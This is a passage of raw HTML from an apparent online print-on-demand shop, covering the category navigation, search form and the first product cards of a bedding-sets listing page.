7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/product-type/">Product Type</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a> <span class="divider">&#47;</span> Page 4</nav></div>
	  </div>
	  <div class="flex-col medium-text-center">
	  	<p class="woocommerce-result-count hide-for-medium">
	Showing 37&ndash;48 of 76 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="price"  selected='selected'>Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	  </div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-12">
		<div class="shop-container">
		
		<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2 has-equal-box-heights equalize-box">

<div class="product-small col has-hover wcpa_has_options product type-product post-508020 status-publish first instock product_cat-product-type-bedding-sets product_cat-kat product_cat-trending product_cat-type has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/holiday-red-car-christmas-tree-2023-bedding-sets/" aria-label="Holiday Red Car Christmas Tree 2023 Bedding Sets">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2023/09/holiday-red-car-christmas-tree-2023-bedding-sets-ksbrs.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Holiday Red Car Christmas Tree 2023 Bedding Sets" decoding="async" fetchpriority="high" title="Holiday Red Car Christmas Tree 2023 Bedding Sets" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2023/09/holiday-red-car-christmas-tree-2023-bedding-sets-ksbrs.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Holiday Red Car Christmas Tree 2023 Bedding Sets" decoding="async" fetchpriority="high" title="Holiday Red Car Christmas Tree 2023 Bedding Sets" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/holiday-red-car-christmas-tree-2023-bedding-sets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Holiday Red Car Christmas Tree 2023 Bedding Sets</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.49</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:508020,&quot;item_id&quot;:508020,&quot;item_name&quot;:&quot;Holiday Red Car Christmas Tree 2023 Bedding Sets&quot;,&quot;sku&quot;:&quot;KVPKOJKD&quot;,&quot;price&quot;:59.49,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bedding Sets&quot;,&quot;id&quot;:508020,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/holiday-red-car-christmas-tree-2023-bedding-sets\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:37,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

<div class="product-small col has-hover wcpa_has_options product type-product post-508046 status-publish instock product_cat-product-type-bedding-sets product_cat-kat product_cat-trending product_cat-type has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/light-blue-piplup-pokemon-bedding-sets/" aria-label="Light Blue Piplup Pokemon Bedding Sets">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2023/09/light-blue-piplup-pokemon-bedding-sets-jypu1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Light Blue Piplup Pokemon Bedding Sets" decoding="async" title="Light Blue Piplup Pokemon Bedding Sets" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2023/09/light-blue-piplup-pokemon-bedding-sets-jypu1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Light Blue Piplup Pokemon Bedding Sets" decoding="async" title="Light Blue Piplup Pokemon Bedding Sets" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/light-blue-piplup-pokemon-bedding-sets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Light Blue Piplup Pokemon Bedding Sets</a></p></div><div class="price-wrapper">
